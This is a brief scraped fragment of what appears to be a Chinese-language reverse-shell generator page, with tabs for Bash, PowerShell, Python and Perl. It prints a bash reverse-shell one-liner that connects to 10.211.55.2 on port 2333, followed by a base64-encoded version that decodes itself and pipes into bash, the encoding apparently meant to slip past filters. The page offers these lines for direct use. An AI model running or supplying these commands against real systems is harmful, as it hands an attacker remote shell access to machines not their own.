 实用软件 提权系列 命令执行 我要打赏
Bash - 1 Bash - 2 PowerShell Python Perl
bash -i >& /dev/tcp/10.211.55.2/2333 0>&1
编码后的结果:
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMi8yMzMzIDA+JjE=|base64 -d|bash -i